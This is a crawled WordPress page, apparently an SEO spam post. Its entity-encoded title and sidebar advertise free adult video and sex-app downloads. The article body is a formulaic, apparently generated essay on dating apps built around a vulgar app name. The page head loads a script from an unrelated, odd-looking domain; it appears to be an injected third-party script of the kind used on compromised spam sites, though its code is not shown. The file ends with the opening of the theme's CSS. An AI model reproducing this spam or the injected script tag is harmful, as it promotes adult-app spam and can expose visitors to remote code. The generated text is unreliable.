

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.haihejichuang.com/291.html
body_size: 8074
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#" >
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
			<title>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#21644;&#22899;&#20154;&#38752;&#36924;&#065;&#080;&#080;&#65288;&#24050;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#21644;&#22899;&#20154;&#38752;&#36924;&#065;&#080;&#080;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#21644;&#22899;&#20154;&#38752;&#36924;&#065;&#080;&#080;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.haihejichuang.com/291.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#21644;&#22899;&#20154;&#38752;&#36924;&#065;&#080;&#080;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#21644;&#22899;&#20154;&#38752;&#36924;&#065;&#080;&#080;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.haihejichuang.com/291.html" />
<meta property="og:site_name" content="&#23548;&#33322;&#27745;&#065;&#080;&#080;" />
<meta property="article:section" content="&#23548;&#33322;&#27745;&#065;&#080;&#080;" />
<meta property="article:published_time" content="2024-07-04T10:59:33+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#21644;&#22899;&#20154;&#38752;&#36924;&#065;&#080;&#080;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#21644;&#22899;&#20154;&#38752;&#36924;&#065;&#080;&#080;&#65288;&#24050;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.haihejichuang.com\/","name":"&#23548;&#33322;&#27745;&#65;&#80;&#80;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.haihejichuang.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.haihejichuang.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#23548;&#33322;&#27745;&#065;&#080;&#080; &raquo; Feed" href="http://www.haihejichuang.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.haihejichuang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='honeypress-theme-fonts-css'  href='http://www.haihejichuang.com/wp-content/fonts/5b30fe2800eed2127a06810966712242.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.haihejichuang.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizhunt-parent-style-css'  href='http://www.haihejichuang.com/wp-content/themes/honeypress/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='honeypress-style-css'  href='http://www.haihejichuang.com/wp-content/themes/bizhunt/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-startmenu-css'  href='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/css/jquery.smartmenus.bootstrap-4.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='honeypress-font-awesome-css'  href='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/css/font-awesome/css/all.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css'  href='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/css/owl.carousel.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.haihejichuang.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.haihejichuang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/js/jquery.mb.YTPlayer.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.haihejichuang.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.haihejichuang.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.haihejichuang.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.haihejichuang.com/?p=291' />
<link rel="alternate" type="application/json+oembed" href="http://www.haihejichuang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.haihejichuang.com%2F291.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.haihejichuang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.haihejichuang.com%2F291.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
    <style>
    .page-title h1{
    	color: #fff !important;
    }
    </style>
    
<style>
  body h1 {
    	color: #061018 ;
    }
		body.dark h1 {
				color: #ffffff ;
			}
    body .section-header h2, body .funfact h2, body h2{
    	color: #061018;
    }
		body.dark .section-header h2, body.dark h2, body.dark h2.text-white {
    	color: #ffffff;
    }
    body h3 {
    	color: #061018;
    }
		body.dark h3, body.dark h3 a {
    	color: #ffffff;
    }
    body .entry-header h4 > a, body h4 {
    	color: #061018;
    }
	  .dark .entry-header h4 > a, .dark h4, .dark .services .entry-header .entry-title a {
    	color: #ffffff;
    }
    body .product-price h5 > a, body .blog-author h5, body .comment-detail h5, body h5, body .blog .blog-author.media h5{
    	color: #061018;
    }
		body.dark .product-price h5 > a, body.dark .blog-author h5, body.dark .comment-detail h5, body.dark h5, body.dark .blog .blog-author.media h5{
    	color: #ffffff;
    }
    body h6 {
    	color: #061018;
    }
		body.dark h6 {
    	color: #ffffff;
    }
    p,body .services5 .post .entry-content p, p.comment-form-comment label, .navbar7 .menu-html p{
    	color: #061018;
    }
		.dark p:not(.testmonial-block5 p, .section-header .section-subtitle, .textwidget p, p.description, p.site-description), body.dark .services5 .post .entry-content p, .dark p.comment-form-comment label {
    	color: #c8c8c8;
    }
    .site-footer .site-info p{color: #bec3c7;}


    /* Sidebar */
    body .sidebar .widget-title, body .sidebar .wp-block-search .wp-block-search__label, body .sidebar .wc-block-product-search .wc-block-product-search__label, body .sidebar .widget h1, body .sidebar .widget h2, body .sidebar .widget h3, body .sidebar .widget h4, body .sidebar .widget h5, body .sidebar .widget h6 {
    	color: #061018;
    }
		body.dark .sidebar .widget-title, body.dark .sidebar .wp-block-search .wp-block-search__label, body.dark .sidebar .wc-block-product-search__label, body.dark .sidebar .widget h1, body.dark .sidebar .widget h2, body.dark .sidebar .widget h3, body.dark .sidebar .widget h4, body.dark .sidebar .widget h5, body.dark .sidebar .widget h6 {
    	color: #ffffff;
    }
    body .sidebar p, body .sidebar .woocommerce-Price-amount.amount,.sidebar .quantity, body .sidebar #wp-calendar, body .sidebar #wp-calendar caption, body .sidebar .wp-block-latest-posts__post-excerpt, body .sidebar .wp-block-latest-posts__post-author, body .sidebar .wp-block-latest-posts__post-date, body .sidebar .wp-block-latest-comments__comment-date  {
    	color: #061018;
    }
		body.dark .sidebar p, body.dark .sidebar .woocommerce-Price-amount.amount,.sidebar .quantity, body.dark .sidebar #wp-calendar, body.dark .sidebar #wp-calendar caption, body.dark .sidebar .wp-block-latest-posts__post-excerpt, body.dark .sidebar .wp-block-latest-posts__post-author, body.dark .sidebar .wp-block-latest-posts__post-date, body.dark .sidebar .wp-block-latest-comments__comment-date {
    	color: #c8c8c8  !important;
    }
    body .sidebar a, body #wrapper .sidebar .woocommerce a {
    	color: #061018;
    }
		body.dark .sidebar a, body.dark #wrapper .sidebar .woocommerce a {
			color: #ffffff;
		}
</style>
    

            <style>
		.site-footer p {
			color: #ffffff;
		}
        </style>
<style type="text/css">
    .custom-logo{width: 230px; height: auto;}
    .honeypress_header_btn{ -webkit-border-radius: 0px;border-radius: 0px;}
   #wrapper .container{max-width: 1140px;}
   #wrapper .site-footer .container{max-width: 1140px;}
</style>
	</head>
	<body class="post-template-default single single-post postid-291 single-format-standard  custom-background" >
		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#wrapper">Skip to content</a>
			<nav class="navbar navbar-expand-lg navbar-light navbar4 ">
	<div class="container">
		<div class="col-lg-4 col-md-12 col-sm-12">
			<div class="header-lt">
								<div class="custom-logo-link-url">
				<h1 class="site-title"><a class="site-title-name" href="http://www.haihejichuang.com/" >&#23548;&#33322;&#27745;&#065;&#080;&#080;</a>
				</h1>
								</div>
				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			  		<span class="navbar-toggler-icon"></span>
				</button>
			</div>
		</div>
		<div class="col-lg-8 col-md-12 col-sm-12">
			<div class="collapse navbar-collapse" id="navbarNavDropdown">
               <div class="ml-auto">
				<div class="menu-a-container"><ul class="nav navbar-nav mr-auto"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6 nav-item"><a class="nav-link"  href="/">主页</a></li>
</ul></div>		</div>
		</div>
	</div>
</nav>
		<section class="page-title-section" >		
			<div class="overlay"></div>	
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
                                         
							<div class="page-title text-center text-white">
											                    	<h1 class="text-white">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#21644;&#22899;&#20154;&#38752;&#36924;&#65;&#80;&#80;&#65288;&#24050;&#26356;&#26032;&#41;</h1>
			                    			                </div>	
						                    </div>
				</div>
			</div>	
		</section>
			<div id="wrapper">
<section class="section-module blog">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 col-md-7 col-sm-12 standard-view blog-single"><article class="post">
	<div class="entry-meta"><span class="cat-links"><a href="http://www.haihejichuang.com/category/3" rel="category tag">&#23548;&#33322;&#27745;&#065;&#080;&#080;</a></span></div>	
											
	<header class="entry-header">
		<h2 class="entry-title">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#30007;&#20154;&#21644;&#22899;&#20154;&#38752;&#36924;&#65;&#80;&#80;&#65288;&#24050;&#26356;&#26032;&#41;</h2>
	</header>
		<div class="entry-meta mb-4">
							<span class="author">
					<a  href="http://www.haihejichuang.com/author/fhaini1943">By admin</a>
				</span>
							<span class="posted-on">
					<a  href="http://www.haihejichuang.com/1970/01"><time>2024年7月4日</time></a>
				</span>
							<span class="comment-links">
					<a  href="http://www.haihejichuang.com/291.html#respond">0</a>
				</span>
					</div>
		
	<div class="entry-content">
		<p>　　现在的社会越来越发达，科技也越发突飞猛进。手机已经成为我们生活中不可或缺的一部分，而APP更是我们日常生活的必备工具之一。在各种各样的APP中，有一类被人们戏称为“逼APP”，即通过手机软件来寻找男人和女人的约会对象。这些“逼APP”已经成为了现代社会中男女交友的重要渠道，给人们的生活带来了一定的便利。</p>
<p>　　对于男人来说，逼APP给他们提供了更多的机会和选择。在过去，男人们大多通过社交活动、朋友介绍或者自己主动出击来寻找自己的另一半。但是这种方式往往受到时间和空间的限制，而且人们的生活圈子也相对有限。逼APP的出现打破了这种限制，让男人们能够在更广阔的范围内寻找自己心仪的女人。通过逼APP，男人们可以通过筛选条件来找到符合自己要求的女人，有更多的机会和选择。</p>
<p>　　而对于女人来说，逼APP也给她们带来了一定的便利。在过去，女人们往往更加被动，需要等待男人的追求。而通过逼APP，女人们也可以主动地去寻找自己心仪的男人。不再需要等待，女人们可以通过逼APP来主动展示自己的魅力和优点，吸引到更多的合适男人的关注。逼APP为女人们提供了一个平等、自由的平台，让她们能够更好地表达自己的需求和喜好。</p>
<p>　　然而，男人和女人靠逼APP交友也存在一些问题。首先，逼APP上的信息真实性难以保证。虽然逼APP上要求用户上传真实照片和填写真实信息，但是有些人仍然会伪造信息来追求自己的目的。这给男人和女人带来了一定的安全隐患和困扰。其次，逼APP可能带来一时的快乐，但是难以建立真正稳定的感情关系。因为逼APP的本质是通过外貌来吸引和选择，而忽略了更重要的内在品质。最后，逼APP过于依赖外貌和短暂的交流，容易导致虚荣和肤浅的价值观。</p>
<p>　　因此，男人和女人在使用逼APP时需要保持一定的警惕性和理性。首先，要对逼APP上的信息进行核实和辨别，尽量选择一些有公信力和口碑的逼APP。其次，要注重交流和了解对方的内在品质，不仅仅追求外貌和外在条件。最后，要保持良好的价值观和心态，不要过度追求虚荣和短暂的快乐。</p>
<p>　　总的来说，男人和女人靠逼APP交友既带来了便利，也存在一些问题。逼APP为男人和女人提供了更多的机会和选择，让他们能够更好地寻找到合适的伴侣。然而，在使用逼APP时也需要保持警惕性和理性，不要过于依赖外貌和短暂的交流。相信随着科技的进步和社会的发展，逼APP会越来越完善，为男人和女人的交友带来更好的体验。</p>
			</div>	
	</article>   <article class="blog-author media">
      <figure class="avatar">
         <img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=250&#038;d=monsterid&#038;r=g" width="250" height="250" alt="头像" class="avatar avatar-250 wp-user-avatar wp-user-avatar-250 photo avatar-default" />   	</figure>
   	<div class="media-body align-self-center">
         <h5 class="post-by">Written by: </h5>
      	<h4 class="name">admin</h4>
      	<p class="mb-2">
                     </p>
      	<p><a href="http://www.haihejichuang.com/author/fhaini1943" class="text-default ml-1">View All Posts <i class="fa fa-long-arrow-right pl-2"></i></a></p>
   	</div>
   </article>
			</div>	
				<div class="col-lg-4 col-md-5 col-sm-12">
		<div class="sidebar s-l-space">
				<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.haihejichuang.com/482.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#29256;&#27745;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/480.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#33609;&#33683;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#32593;&#31449;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/478.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#33609;&#33683;&#19997;&#29916;&#25104;&#24180;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/476.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#33394;&#97;&#112;&#112;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/474.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#22823;&#39321;&#34121;&#22269;&#20135;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#57;&#49;&#49;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/472.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#38889;&#26085;&#22823;&#39321;&#34121;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/470.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#32593;&#31449;&#23433;&#21331;&#22823;&#20840;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/468.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/466.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#105;&#111;&#115;&#23567;&#33609;&#97;&#112;&#112;&#25945;&#31243;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/463.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#31038;&#21306;&#20813;&#36153;&#29256;&#22312;&#32447;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/461.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#25104;&#20154;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/459.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19997;&#29916;&#23433;&#21331;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/457.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#53;&#49;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/455.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#33529;&#26524;&#29256;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/453.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#22312;&#32447;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/451.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#35270;&#39057;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/449.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#24433;&#38498;&#97;&#112;&#112;&#30701;&#35270;&#39057;&#32593;&#31449;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/447.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#33529;&#26524;&#105;&#111;&#115;&#19979;&#36733;&#20108;&#32500;&#30721;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/445.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/442.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/440.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#25830;&#26538;&#23383;&#24149;&#32452;&#23448;&#32593;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/438.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23567;&#34636;&#34474;&#35270;&#39057;&#22823;&#20840;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/436.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#25773;&#25918;&#97;&#112;&#112;&#32593;&#31449;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/434.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#22823;&#39321;&#34121;&#30005;&#24433;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.haihejichuang.com/432.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#32;&#33529;&#26524;&#25163;&#26426;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside>								
		</div>
	</div>
		</div>
	</div>
</section>
        <footer class="site-footer">  
        <div class="container">
              
        </div>
                <div class="site-info text-center">
             <p>Proudly powered by <a href="https://wordpress.org">WordPress </a> | Theme: <a href="https://spicethemes.com" rel="nofollow"> Bizhunt</a> by SpiceThemes</p>
        </div>
        </footer>
    	
</div>
<div class="scroll-up custom right"><a href="#totop"><i class="fa fa-arrow-up"></i></a></div>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script>    <script>
        jQuery(document).ready(function (jQuery) {
            jQuery("#blog-masonry2").mpmansory(
                    {
                        childrenClass: 'item', // default is a div
                        columnClasses: 'padding', //add classes to items
                        breakpoints: {
                            xl: 6, //Change masonry column here like 2, 3, 4 column
                            lg: 6,
                            md: 6,
                            sm: 12,
                            xs: 12
                        },
                        distributeBy: {order: false, height: false, attr: 'data-order', attrOrder: 'asc'}, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
                        onload: function (items) {
                            //make somthing with items
                        }
                    }
            );
        });
    </script>
    <script type='text/javascript' src='http://www.haihejichuang.com/wp-content/themes/bizhunt/js/masonry/mp.mansory.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/js/bootstrap.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/js/smartmenus/jquery.smartmenus.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/js/smartmenus/jquery.smartmenus.bootstrap-4.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/js/owl.carousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.haihejichuang.com/wp-content/themes/honeypress/assets/js/custom.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.haihejichuang.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.haihejichuang.com/wp-content/themes/honeypress/style.css?ver=5.4.18
body_size: 16796
content:
/*
Theme Name: HoneyPress
Theme URI: https://spicethemes.com/honeypress-wordpress-theme/
Author: spicethemes
Author URI: https://spicethemes.com
Description: HoneyPress is a lightweight, elegant and fully featured theme, crafted for businesses, magazines, newspaper, personal blogs, online shops, restaurants, wedding planners, gyms, and more. HoneyPress has special features like a slider banner, testimonials, services, and blogs. It's fully responsive and compatible with any device. Easy to use and implement, HoneyPress is also compatible with WooCommerce. You can easily import dummy data with the SpiceBox plugin.
Version: 2.4.1
Requires at least: 4.5
Tested up to: 6.5
Requires PHP: 5.4
Tags: one-column, two-columns, right-sidebar, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, sticky-post, threaded-comments, translation-ready, rtl-language-support, e-commerce
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: honeypress
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Common
2.0 Forms
3.0 Buttons
4.0 Lists
5.0 Tables
6.0 Links
7.0	Header Contact Details
8.0 Woocommerce Header Cart
9.0 Banner Section
10.0 Next Preview Button
11.0 Section Header
12.0 Mixed Classes
13.0 Section Module
14.0 Service Section
15.0 Testimonial Section
16.0 Blog Section
   16.1 Blog Meta
17.0 Blog Single
18.0 Shop and product section
19.0 Widgets
	19.1 Footer Section & Widgets
	19.2 Footer copyright
20.0 Page section
21.0 Contact
22.0 404 ERROR PAGE
23.0 Mobile Header Responsive
24.0 Alignment
25.0 Accessibility
26.0 Other
